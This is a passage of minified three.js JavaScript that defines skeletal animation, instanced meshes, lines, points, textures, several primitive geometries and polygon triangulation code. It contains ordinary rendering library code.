this._currentLevel}getObjectForDistance(t){const e=this.levels;if(e.length>0){let n,i;for(n=1,i=e.length;n<i&&!(t<e[n].distance);n++);return e[n-1].object}return null}raycast(t,e){if(this.levels.length>0){Bs.setFromMatrixPosition(this.matrixWorld);const n=t.ray.origin.distanceTo(Bs);this.getObjectForDistance(n).raycast(t,e)}}update(t){const e=this.levels;if(e.length>1){Bs.setFromMatrixPosition(t.matrixWorld),Os.setFromMatrixPosition(this.matrixWorld);const n=Bs.distanceTo(Os)/t.zoom;let i,r;for(e[0].object.visible=!0,i=1,r=e.length;i<r&&n>=e[i].distance;i++)e[i-1].object.visible=!1,e[i].object.visible=!0;for(this._currentLevel=i-1;i<r;i++)e[i].object.visible=!1}}toJSON(t){const e=super.toJSON(t);!1===this.autoUpdate&&(e.object.autoUpdate=!1),e.object.levels=[];const n=this.levels;for(let t=0,i=n.length;t<i;t++){const i=n[t];e.object.levels.push({object:i.object.uuid,distance:i.distance})}return e}}const Fs=new xt,Hs=new mt,Us=new mt,Gs=new xt,ks=new Jt;function Vs(t,e){Bn.call(this,t,e),this.type=\"SkinnedMesh\",this.bindMode=\"attached\",this.bindMatrix=new Jt,this.bindMatrixInverse=new Jt}function Ws(){be.call(this),this.type=\"Bone\"}Vs.prototype=Object.assign(Object.create(Bn.prototype),{constructor:Vs,isSkinnedMesh:!0,copy:function(t){return Bn.prototype.copy.call(this,t),this.bindMode=t.bindMode,this.bindMatrix.copy(t.bindMatrix),this.bindMatrixInverse.copy(t.bindMatrixInverse),this.skeleton=t.skeleton,this},bind:function(t,e){this.skeleton=t,void 0===e&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),e=this.matrixWorld),this.bindMatrix.copy(e),this.bindMatrixInverse.copy(e).invert()},pose:function(){this.skeleton.pose()},normalizeSkinWeights:function(){const t=new mt,e=this.geometry.attributes.skinWeight;for(let n=0,i=e.count;n<i;n++){t.x=e.getX(n),t.y=e.getY(n),t.z=e.getZ(n),t.w=e.getW(n);const i=1/t.manhattanLength();i!==1/0?t.multiplyScalar(i):t.set(1,0,0,0),e.setXYZW(n,t.x,t.y,t.z,t.w)}},updateMatrixWorld:function(t){Bn.prototype.updateMatrixWorld.call(this,t),\"attached\"===this.bindMode?this.bindMatrixInverse.copy(this.matrixWorld).invert():\"detached\"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn(\"THREE.SkinnedMesh: Unrecognized bindMode: \"+this.bindMode)},boneTransform:function(t,e){const n=this.skeleton,i=this.geometry;Hs.fromBufferAttribute(i.attributes.skinIndex,t),Us.fromBufferAttribute(i.attributes.skinWeight,t),Fs.fromBufferAttribute(i.attributes.position,t).applyMatrix4(this.bindMatrix),e.set(0,0,0);for(let t=0;t<4;t++){const i=Us.getComponent(t);if(0!==i){const r=Hs.getComponent(t);ks.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),e.addScaledVector(Gs.copy(Fs).applyMatrix4(ks),i)}}return e.applyMatrix4(this.bindMatrixInverse)}}),Ws.prototype=Object.assign(Object.create(be.prototype),{constructor:Ws,isBone:!0});const js=new Jt,qs=new Jt;class Xs{constructor(t=[],e=[]){this.uuid=ot.generateUUID(),this.bones=t.slice(0),this.boneInverses=e,this.boneMatrices=null,this.boneTexture=null,this.boneTextureSize=0,this.frame=-1,this.init()}init(){const t=this.bones,e=this.boneInverses;if(this.boneMatrices=new Float32Array(16*t.length),0===e.length)this.calculateInverses();else if(t.length!==e.length){console.warn(\"THREE.Skeleton: Number of inverse bone matrices does not match amount of bones.\"),this.boneInverses=[];for(let t=0,e=this.bones.length;t<e;t++)this.boneInverses.push(new Jt)}}calculateInverses(){this.boneInverses.length=0;for(let t=0,e=this.bones.length;t<e;t++){const e=new Jt;this.bones[t]&&e.copy(this.bones[t].matrixWorld).invert(),this.boneInverses.push(e)}}pose(){for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&e.matrixWorld.copy(this.boneInverses[t]).invert()}for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&(e.parent&&e.parent.isBone?(e.matrix.copy(e.parent.matrixWorld).invert(),e.matrix.multiply(e.matrixWorld)):e.matrix.copy(e.matrixWorld),e.matrix.decompose(e.position,e.quaternion,e.scale))}}update(){const t=this.bones,e=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=t.length;i<r;i++){const r=t[i]?t[i].matrixWorld:qs;js.multiplyMatrices(r,e[i]),js.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new Xs(this.bones,this.boneInverses)}getBoneByName(t){for(let e=0,n=this.bones.length;e<n;e++){const n=this.bones[e];if(n.name===t)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(t,e){this.uuid=t.uuid;for(let n=0,i=t.bones.length;n<i;n++){const i=t.bones[n];let r=e[i];void 0===r&&(console.warn(\"THREE.Skeleton: No bone found with UUID:\",i),r=new Ws),this.bones.push(r),this.boneInverses.push((new Jt).fromArray(t.boneInverses[n]))}return this.init(),this}toJSON(){const t={metadata:{version:4.5,type:\"Skeleton\",generator:\"Skeleton.toJSON\"},bones:[],boneInverses:[]};t.uuid=this.uuid;const e=this.bones,n=this.boneInverses;for(let i=0,r=e.length;i<r;i++){const r=e[i];t.bones.push(r.uuid);const s=n[i];t.boneInverses.push(s.toArray())}return t}}const Ys=new Jt,Zs=new Jt,Js=[],Qs=new Bn;function Ks(t,e,n){Bn.call(this,t,e),this.instanceMatrix=new Ze(new Float32Array(16*n),16),this.instanceColor=null,this.count=n,this.frustumCulled=!1}Ks.prototype=Object.assign(Object.create(Bn.prototype),{constructor:Ks,isInstancedMesh:!0,copy:function(t){return Bn.prototype.copy.call(this,t),this.instanceMatrix.copy(t.instanceMatrix),null!==t.instanceColor&&(this.instanceColor=t.instanceColor.clone()),this.count=t.count,this},getColorAt:function(t,e){e.fromArray(this.instanceColor.array,3*t)},getMatrixAt:function(t,e){e.fromArray(this.instanceMatrix.array,16*t)},raycast:function(t,e){const n=this.matrixWorld,i=this.count;if(Qs.geometry=this.geometry,Qs.material=this.material,void 0!==Qs.material)for(let r=0;r<i;r++){this.getMatrixAt(r,Ys),Zs.multiplyMatrices(n,Ys),Qs.matrixWorld=Zs,Qs.raycast(t,Js);for(let t=0,n=Js.length;t<n;t++){const n=Js[t];n.instanceId=r,n.object=this,e.push(n)}Js.length=0}},setColorAt:function(t,e){null===this.instanceColor&&(this.instanceColor=new Ze(new Float32Array(3*this.count),3)),e.toArray(this.instanceColor.array,3*t)},setMatrixAt:function(t,e){e.toArray(this.instanceMatrix.array,16*t)},updateMorphTargets:function(){},dispose:function(){this.dispatchEvent({type:\"dispose\"})}});class $s extends Fe{constructor(t){super(),this.type=\"LineBasicMaterial\",this.color=new je(16777215),this.linewidth=1,this.linecap=\"round\",this.linejoin=\"round\",this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.linewidth=t.linewidth,this.linecap=t.linecap,this.linejoin=t.linejoin,this.morphTargets=t.morphTargets,this}}$s.prototype.isLineBasicMaterial=!0;const ta=new xt,ea=new xt,na=new Jt,ia=new Zt,ra=new Gt;function sa(t=new vn,e=new $s){be.call(this),this.type=\"Line\",this.geometry=t,this.material=e,this.updateMorphTargets()}sa.prototype=Object.assign(Object.create(be.prototype),{constructor:sa,isLine:!0,copy:function(t){return be.prototype.copy.call(this,t),this.material=t.material,this.geometry=t.geometry,this},computeLineDistances:function(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[0];for(let t=1,i=e.count;t<i;t++)ta.fromBufferAttribute(e,t-1),ea.fromBufferAttribute(e,t),n[t]=n[t-1],n[t]+=ta.distanceTo(ea);t.setAttribute(\"lineDistance\",new sn(n,1))}else console.warn(\"THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.\");else t.isGeometry&&console.error(\"THREE.Line.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");return this},raycast:function(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Line.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),ra.copy(n.boundingSphere),ra.applyMatrix4(i),ra.radius+=r,!1===t.ray.intersectsSphere(ra))return;na.copy(i).invert(),ia.copy(t.ray).applyMatrix4(na);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a,l=new xt,c=new xt,h=new xt,u=new xt,d=this.isLineSegments?2:1;if(n.isBufferGeometry){const i=n.index,r=n.attributes.position;if(null!==i){for(let n=Math.max(0,s.start),a=Math.min(i.count,s.start+s.count)-1;n<a;n+=d){const s=i.getX(n),a=i.getX(n+1);l.fromBufferAttribute(r,s),c.fromBufferAttribute(r,a);if(ia.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const d=t.ray.origin.distanceTo(u);d<t.near||d>t.far||e.push({distance:d,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}else{for(let n=Math.max(0,s.start),i=Math.min(r.count,s.start+s.count)-1;n<i;n+=d){l.fromBufferAttribute(r,n),c.fromBufferAttribute(r,n+1);if(ia.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const i=t.ray.origin.distanceTo(u);i<t.near||i>t.far||e.push({distance:i,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}}else n.isGeometry&&console.error(\"THREE.Line.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Line.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.\")}}});const aa=new xt,oa=new xt;function la(t,e){sa.call(this,t,e),this.type=\"LineSegments\"}la.prototype=Object.assign(Object.create(sa.prototype),{constructor:la,isLineSegments:!0,computeLineDistances:function(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[];for(let t=0,i=e.count;t<i;t+=2)aa.fromBufferAttribute(e,t),oa.fromBufferAttribute(e,t+1),n[t]=0===t?0:n[t-1],n[t+1]=n[t]+aa.distanceTo(oa);t.setAttribute(\"lineDistance\",new sn(n,1))}else console.warn(\"THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.\");else t.isGeometry&&console.error(\"THREE.LineSegments.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");return this}});class ca extends sa{constructor(t,e){super(t,e),this.type=\"LineLoop\"}}ca.prototype.isLineLoop=!0;class ha extends Fe{constructor(t){super(),this.type=\"PointsMaterial\",this.color=new je(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.size=t.size,this.sizeAttenuation=t.sizeAttenuation,this.morphTargets=t.morphTargets,this}}ha.prototype.isPointsMaterial=!0;const ua=new Jt,da=new Zt,pa=new Gt,fa=new xt;function ma(t=new vn,e=new ha){be.call(this),this.type=\"Points\",this.geometry=t,this.material=e,this.updateMorphTargets()}function ga(t,e,n,i,r,s,a){const o=da.distanceSqToPoint(t);if(o<n){const n=new xt;da.closestPointToPoint(t,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;s.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:e,face:null,object:a})}}ma.prototype=Object.assign(Object.create(be.prototype),{constructor:ma,isPoints:!0,copy:function(t){return be.prototype.copy.call(this,t),this.material=t.material,this.geometry=t.geometry,this},raycast:function(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Points.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),pa.copy(n.boundingSphere),pa.applyMatrix4(i),pa.radius+=r,!1===t.ray.intersectsSphere(pa))return;ua.copy(i).invert(),da.copy(t.ray).applyMatrix4(ua);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position;if(null!==r){for(let n=Math.max(0,s.start),l=Math.min(r.count,s.start+s.count);n<l;n++){const s=r.getX(n);fa.fromBufferAttribute(a,s),ga(fa,s,o,i,t,e,this)}}else{for(let n=Math.max(0,s.start),r=Math.min(a.count,s.start+s.count);n<r;n++)fa.fromBufferAttribute(a,n),ga(fa,n,o,i,t,e,this)}}else console.error(\"THREE.Points.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.\")}}});class va extends pt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.format=void 0!==a?a:T,this.minFilter=void 0!==s?s:g,this.magFilter=void 0!==r?r:g,this.generateMipmaps=!1;const c=this;\"requestVideoFrameCallback\"in t&&t.requestVideoFrameCallback((function e(){c.needsUpdate=!0,t.requestVideoFrameCallback(e)}))}clone(){return new this.constructor(this.image).copy(this)}update(){const t=this.image;!1===\"requestVideoFrameCallback\"in t&&t.readyState>=t.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}}va.prototype.isVideoTexture=!0;class ya extends pt{constructor(t,e,n,i,r,s,a,o,l,c,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={width:e,height:n},this.mipmaps=t,this.flipY=!1,this.generateMipmaps=!1}}ya.prototype.isCompressedTexture=!0;class xa extends pt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.needsUpdate=!0}}xa.prototype.isCanvasTexture=!0;class _a extends pt{constructor(t,e,n,i,r,s,a,o,l,c){if((c=void 0!==c?c:A)!==A&&c!==L)throw new Error(\"DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat\");void 0===n&&c===A&&(n=_),void 0===n&&c===L&&(n=S),super(null,i,r,s,a,o,c,n,l),this.image={width:t,height:e},this.magFilter=void 0!==a?a:p,this.minFilter=void 0!==o?o:p,this.flipY=!1,this.generateMipmaps=!1}}_a.prototype.isDepthTexture=!0;class ba extends vn{constructor(t=1,e=8,n=0,i=2*Math.PI){super(),this.type=\"CircleGeometry\",this.parameters={radius:t,segments:e,thetaStart:n,thetaLength:i},e=Math.max(3,e);const r=[],s=[],a=[],o=[],l=new xt,c=new lt;s.push(0,0,0),a.push(0,0,1),o.push(.5,.5);for(let r=0,h=3;r<=e;r++,h+=3){const u=n+r/e*i;l.x=t*Math.cos(u),l.y=t*Math.sin(u),s.push(l.x,l.y,l.z),a.push(0,0,1),c.x=(s[h]/t+1)/2,c.y=(s[h+1]/t+1)/2,o.push(c.x,c.y)}for(let t=1;t<=e;t++)r.push(t,t+1,0);this.setIndex(r),this.setAttribute(\"position\",new sn(s,3)),this.setAttribute(\"normal\",new sn(a,3)),this.setAttribute(\"uv\",new sn(o,2))}}class wa extends vn{constructor(t=1,e=1,n=1,i=8,r=1,s=!1,a=0,o=2*Math.PI){super(),this.type=\"CylinderGeometry\",this.parameters={radiusTop:t,radiusBottom:e,height:n,radialSegments:i,heightSegments:r,openEnded:s,thetaStart:a,thetaLength:o};const l=this;i=Math.floor(i),r=Math.floor(r);const c=[],h=[],u=[],d=[];let p=0;const f=[],m=n/2;let g=0;function v(n){const r=p,s=new lt,f=new xt;let v=0;const y=!0===n?t:e,x=!0===n?1:-1;for(let t=1;t<=i;t++)h.push(0,m*x,0),u.push(0,x,0),d.push(.5,.5),p++;const _=p;for(let t=0;t<=i;t++){const e=t/i*o+a,n=Math.cos(e),r=Math.sin(e);f.x=y*r,f.y=m*x,f.z=y*n,h.push(f.x,f.y,f.z),u.push(0,x,0),s.x=.5*n+.5,s.y=.5*r*x+.5,d.push(s.x,s.y),p++}for(let t=0;t<i;t++){const e=r+t,i=_+t;!0===n?c.push(i,i+1,e):c.push(i+1,i,e),v+=3}l.addGroup(g,v,!0===n?1:2),g+=v}!function(){const s=new xt,v=new xt;let y=0;const x=(e-t)/n;for(let l=0;l<=r;l++){const c=[],g=l/r,y=g*(e-t)+t;for(let t=0;t<=i;t++){const e=t/i,r=e*o+a,l=Math.sin(r),f=Math.cos(r);v.x=y*l,v.y=-g*n+m,v.z=y*f,h.push(v.x,v.y,v.z),s.set(l,x,f).normalize(),u.push(s.x,s.y,s.z),d.push(e,1-g),c.push(p++)}f.push(c)}for(let t=0;t<i;t++)for(let e=0;e<r;e++){const n=f[e][t],i=f[e+1][t],r=f[e+1][t+1],s=f[e][t+1];c.push(n,i,s),c.push(i,r,s),y+=6}l.addGroup(g,y,0),g+=y}(),!1===s&&(t>0&&v(!0),e>0&&v(!1)),this.setIndex(c),this.setAttribute(\"position\",new sn(h,3)),this.setAttribute(\"normal\",new sn(u,3)),this.setAttribute(\"uv\",new sn(d,2))}}class Ma extends wa{constructor(t=1,e=1,n=8,i=1,r=!1,s=0,a=2*Math.PI){super(0,t,e,n,i,r,s,a),this.type=\"ConeGeometry\",this.parameters={radius:t,height:e,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:s,thetaLength:a}}}class Sa extends vn{constructor(t,e,n=1,i=0){super(),this.type=\"PolyhedronGeometry\",this.parameters={vertices:t,indices:e,radius:n,detail:i};const r=[],s=[];function a(t,e,n,i){const r=i+1,s=[];for(let i=0;i<=r;i++){s[i]=[];const a=t.clone().lerp(n,i/r),o=e.clone().lerp(n,i/r),l=r-i;for(let t=0;t<=l;t++)s[i][t]=0===t&&i===r?a:a.clone().lerp(o,t/l)}for(let t=0;t<r;t++)for(let e=0;e<2*(r-t)-1;e++){const n=Math.floor(e/2);e%2==0?(o(s[t][n+1]),o(s[t+1][n]),o(s[t][n])):(o(s[t][n+1]),o(s[t+1][n+1]),o(s[t+1][n]))}}function o(t){r.push(t.x,t.y,t.z)}function l(e,n){const i=3*e;n.x=t[i+0],n.y=t[i+1],n.z=t[i+2]}function c(t,e,n,i){i<0&&1===t.x&&(s[e]=t.x-1),0===n.x&&0===n.z&&(s[e]=i/2/Math.PI+.5)}function h(t){return Math.atan2(t.z,-t.x)}!function(t){const n=new xt,i=new xt,r=new xt;for(let s=0;s<e.length;s+=3)l(e[s+0],n),l(e[s+1],i),l(e[s+2],r),a(n,i,r,t)}(i),function(t){const e=new xt;for(let n=0;n<r.length;n+=3)e.x=r[n+0],e.y=r[n+1],e.z=r[n+2],e.normalize().multiplyScalar(t),r[n+0]=e.x,r[n+1]=e.y,r[n+2]=e.z}(n),function(){const t=new xt;for(let n=0;n<r.length;n+=3){t.x=r[n+0],t.y=r[n+1],t.z=r[n+2];const i=h(t)/2/Math.PI+.5,a=(e=t,Math.atan2(-e.y,Math.sqrt(e.x*e.x+e.z*e.z))/Math.PI+.5);s.push(i,1-a)}var e;(function(){const t=new xt,e=new xt,n=new xt,i=new xt,a=new lt,o=new lt,l=new lt;for(let u=0,d=0;u<r.length;u+=9,d+=6){t.set(r[u+0],r[u+1],r[u+2]),e.set(r[u+3],r[u+4],r[u+5]),n.set(r[u+6],r[u+7],r[u+8]),a.set(s[d+0],s[d+1]),o.set(s[d+2],s[d+3]),l.set(s[d+4],s[d+5]),i.copy(t).add(e).add(n).divideScalar(3);const p=h(i);c(a,d+0,t,p),c(o,d+2,e,p),c(l,d+4,n,p)}})(),function(){for(let t=0;t<s.length;t+=6){const e=s[t+0],n=s[t+2],i=s[t+4],r=Math.max(e,n,i),a=Math.min(e,n,i);r>.9&&a<.1&&(e<.2&&(s[t+0]+=1),n<.2&&(s[t+2]+=1),i<.2&&(s[t+4]+=1))}}()}(),this.setAttribute(\"position\",new sn(r,3)),this.setAttribute(\"normal\",new sn(r.slice(),3)),this.setAttribute(\"uv\",new sn(s,2)),0===i?this.computeVertexNormals():this.normalizeNormals()}}class Ta extends Sa{constructor(t=1,e=0){const n=(1+Math.sqrt(5))/2,i=1/n;super([-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-i,-n,0,-i,n,0,i,-n,0,i,n,-i,-n,0,-i,n,0,i,-n,0,i,n,0,-n,0,-i,n,0,-i,-n,0,i,n,0,i],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],t,e),this.type=\"DodecahedronGeometry\",this.parameters={radius:t,detail:e}}}const Ea=new xt,Aa=new xt,La=new xt,Ra=new Oe;class Ca extends vn{constructor(t,e){if(super(),this.type=\"EdgesGeometry\",this.parameters={thresholdAngle:e},e=void 0!==e?e:1,!0===t.isGeometry)return void console.error(\"THREE.EdgesGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");const n=Math.pow(10,4),i=Math.cos(ot.DEG2RAD*e),r=t.getIndex(),s=t.getAttribute(\"position\"),a=r?r.count:s.count,o=[0,0,0],l=[\"a\",\"b\",\"c\"],c=new Array(3),h={},u=[];for(let t=0;t<a;t+=3){r?(o[0]=r.getX(t),o[1]=r.getX(t+1),o[2]=r.getX(t+2)):(o[0]=t,o[1]=t+1,o[2]=t+2);const{a:e,b:a,c:d}=Ra;if(e.fromBufferAttribute(s,o[0]),a.fromBufferAttribute(s,o[1]),d.fromBufferAttribute(s,o[2]),Ra.getNormal(La),c[0]=`${Math.round(e.x*n)},${Math.round(e.y*n)},${Math.round(e.z*n)}`,c[1]=`${Math.round(a.x*n)},${Math.round(a.y*n)},${Math.round(a.z*n)}`,c[2]=`${Math.round(d.x*n)},${Math.round(d.y*n)},${Math.round(d.z*n)}`,c[0]!==c[1]&&c[1]!==c[2]&&c[2]!==c[0])for(let t=0;t<3;t++){const e=(t+1)%3,n=c[t],r=c[e],s=Ra[l[t]],a=Ra[l[e]],d=`${n}_${r}`,p=`${r}_${n}`;p in h&&h[p]?(La.dot(h[p].normal)<=i&&(u.push(s.x,s.y,s.z),u.push(a.x,a.y,a.z)),h[p]=null):d in h||(h[d]={index0:o[t],index1:o[e],normal:La.clone()})}}for(const t in h)if(h[t]){const{index0:e,index1:n}=h[t];Ea.fromBufferAttribute(s,e),Aa.fromBufferAttribute(s,n),u.push(Ea.x,Ea.y,Ea.z),u.push(Aa.x,Aa.y,Aa.z)}this.setAttribute(\"position\",new sn(u,3))}}const Pa=function(t,e,n){n=n||2;const i=e&&e.length,r=i?e[0]*n:t.length;let s=Da(t,0,r,n,!0);const a=[];if(!s||s.next===s.prev)return a;let o,l,c,h,u,d,p;if(i&&(s=function(t,e,n,i){const r=[];let s,a,o,l,c;for(s=0,a=e.length;s<a;s++)o=e[s]*i,l=s<a-1?e[s+1]*i:t.length,c=Da(t,o,l,i,!1),c===c.next&&(c.steiner=!0),r.push(Va(c));for(r.sort(Ha),s=0;s<r.length;s++)Ua(r[s],n),n=Ia(n,n.next);return n}(t,e,s,n)),t.length>80*n){o=c=t[0],l=h=t[1];for(let e=n;e<r;e+=n)u=t[e],d=t[e+1],u<o&&(o=u),d<l&&(l=d),u>c&&(c=u),d>h&&(h=d);p=Math.max(c-o,h-l),p=0!==p?1/p:0}return Na(s,a,n,o,l,p),a};function Da(t,e,n,i,r){let s,a;if(r===function(t,e,n,i){let r=0;for(let s=e,a=n-i;s<n;s+=i)r+=(t[a]-t[s])*(t[s+1]+t[a+1]),a=s;return r}(t,e,n,i)>0)for(s=e;s<n;s+=i)a=$a(s,t[s],t[s+1],a);else for(s=n-i;s>=e;s-=i)a=$a(s,t[s],t[s+1],a);return a&&Xa(a,a.next)&&(to(a),a=a.next),a}function Ia(t,e){if(!t)return t;e||(e=t);let n,i=t;do{if(n=!1,i.steiner||!Xa(i,i.next)&&0!==qa(i.prev,i,i.next))i=i.next;else{if(to(i),i=e=i.prev,i===i.next)break;n=!0}}while(n||i!==e);return e}function Na(t,e,n,i,r,s,a){if(!t)return;!a&&s&&function(t,e,n,i){let r=t;do{null===r.z&&(r.z=ka(r.x,r.y,e,n,i)),r.prevZ=r.prev,r.nextZ=r.next,r=r.next}while(r!==t);r.prevZ.nextZ=null,r.prevZ=null,function(t){let e,n,i,r,s,a,o,l,c=1;do{for(n=t,t=null,s=null,a=0;n;){for(a++,i=n,o=0,e=0;e<c&&(o++,i=i.nextZ,i);e++);for(l=c;o>0||l>0&&i;)0!==o&&(0===l||!i||n.z<=i.z)?(r=n,n=n.nextZ,o--):(r=i,i=i.nextZ,l--),s?s.nextZ=r:t=r,r.prevZ=s,s=r;n=i}s.nextZ=null,c*=2}while(a>1)}(r)}(t,i,r,s);let o,l,c=t;for(;t.prev!==t.next;)if(o=t.prev,l=t.next,s?Oa(t,i,r,s):Ba(t))e.push(o.i/n),e.push(t.i/n),e.push(l.i/n),to(t),t=l.next,c=l.next;else if((t=l)===c){a?1===a?Na(t=za(Ia(t),e,n),e,n,i,r,s,2):2===a&&Fa(t,e,n,i,r,s):Na(Ia(t),e,n,i,r,s,1);break}}function Ba(t){const e=t.prev,n=t,i=t.next;if(qa(e,n,i)>=0)return!1;let r=t.next.next;for(;r!==t.prev;){if(Wa(e.x,e.y,n.x,n.y,i.x,i.y,r.x,r.y)&&qa(r.prev,r,r.next)>=0)return!1;r=r.next}return!0}function Oa(t,e,n,i){const r=t.prev,s=t,a=t.next;if(qa(r,s,a)>=0)return!1;const o=r.x<s.x?r.x<a.x?r.x:a.x:s.x<a.x?s.x:a.x,l=r.y<s.y?r.y<a.y?r.y:a.y:s.y<a.y?s.y:a.y,c=r.x>s.x?r.x>a.x?r.x:a.x:s.x>a.x?s.x:a.x,h=r.y>s.y?r.y>a.y?r.y:a.y:s.y>a.y?s.y:a.y,u=ka(o,l,e,n,i),d=ka(c,h,e,n,i);let p=t.prevZ,f=t.nextZ;for(;p&&p.z>=u&&f&&f.z<=d;){if(p!==t.prev&&p!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&qa(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,f!==t.prev&&f!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,f.x,f.y)&&qa(f.prev,f,f.next)>=0)return!1;f=f.nextZ}for(;p&&p.z>=u;){if(p!==t.prev&&p!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&qa(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;f&&f.z<=d;){if(f!==t.prev&&f!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,f.x,f.y)&&qa(f.prev,f,f.next)>=0)return!1;f=f.nextZ}return!0}function za(t,e,n){let i=t;do{const r=i.prev,s=i.next.next;!Xa(r,s)&&Ya(r,i,i.next,s)&&Qa(r,s)&&Qa(s,r)&&(e.push(r.i/n),e.push(i.i/n),e.push(s.i/n),to(i),to(i.next),i=t=s),i=i.next}while(i!==t);return Ia(i)}function Fa(t,e,n,i,r,s){let a=t;do{let t=a.next.next;for(;t!==a.prev;){if(a.i!==t.i&&ja(a,t)){let o=Ka(a,t);return a=Ia(a,a.next),o=Ia(o,o.next),Na(a,e,n,i,r,s),void Na(o,e,n,i,r,s)}t=t.next}a=a.next}while(a!==t)}function Ha(t,e){return t.x-e.x}function Ua(t,e){if(e=function(t,e){let n=e;const i=t.x,r=t.y;let s,a=-1/0;do{if(r<=n.y&&r>=n.next.y&&n.next.y!==n.y){const t=n.x+(r-n.y)*(n.next.x-n.x)/(n.next.y-n.y);if(t<=i&&t>a){if(a=t,t===i){if(r===n.y)return n;if(r===n.next.y)return n.next}s=n.x<n.next.x?n:n.next}}n=n.next}while(n!==e);if(!s)return null;if(i===a)return s;const o=s,l=s.x,c=s.y;let h,u=1/0;n=s;do{i>=n.x&&n.x>=l&&i!==n.x&&Wa(r<c?i:a,r,l,c,r<c?a:i,r,n.x,n.y)&&(h=Math.abs(r-n.y)/(i-n.x),Qa(n,t)&&(h<u||h===u&&(n.x>s.x||n.x===s.x&&Ga(s,n)))&&(s=n,u=h)),n=n.next}while(n!==o);return s}(t,e)){const n=Ka(e,t);Ia(e,e.next),Ia(n,n.next)}}function Ga(t,e){return qa(t.prev,t,e.prev)<0&&qa(e.next,t,t.next)<0}function ka(t,e,n,i,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-n)*r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-i)*r)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function Va(t){let e=t,n=t;do{(e.x<n.x||e.x===n.x&&e.y<n.y)&&(n=e),e=e.next}while(e!==t);return n}function 